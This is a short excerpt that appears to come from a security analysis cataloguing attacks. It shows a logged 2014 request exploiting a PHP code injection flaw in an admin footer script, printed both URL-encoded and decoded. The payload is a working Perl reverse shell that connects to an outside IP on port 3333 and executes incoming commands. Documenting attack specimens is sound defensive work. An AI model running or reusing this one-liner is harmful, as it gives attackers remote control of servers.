 #4 PHP Code Injection Vulnerability 
Specimen: 
[03/Jul/2014:13:57:37 +0000] "GET /admin/footer.php?php=info&ip=perl%20- 
MIO%20- 
e%20%27%24p%3Dfork%3Bexit%2Cif(%24p)%3B%20%24c%3Dnew%20IO 
%3A%3ASocket%3A%3AINET(PeerAddr%2C%2293.170.130.201%3A3333 
%22)%3B%20STDIN-%3Efdopen(%24c%2Cr)%3B%20%24~- 
%3Efdopen(%24c%2Cw)%3B%20%24c- 
%3Ewrite(%22%5DQAfH%23.Eq%5Cnunk%5Cn%22)%3B%20system%24_ 
%20while%3C%3E%3B%27 HTTP/1.1" 404 534 "-" "-“ 
"GET /admin/footer.php?php=info&ip=perl -MIO -e '$p=fork;exit,if($p); $c=new 
IO::Socket::INET(PeerAddr,"93.170.130.201:3333"); STDIN->fdopen($c,r); 
$~->fdopen($c,w); $c->write("]QAfH#.Eqnunkn"); system$_ while<>;' 
 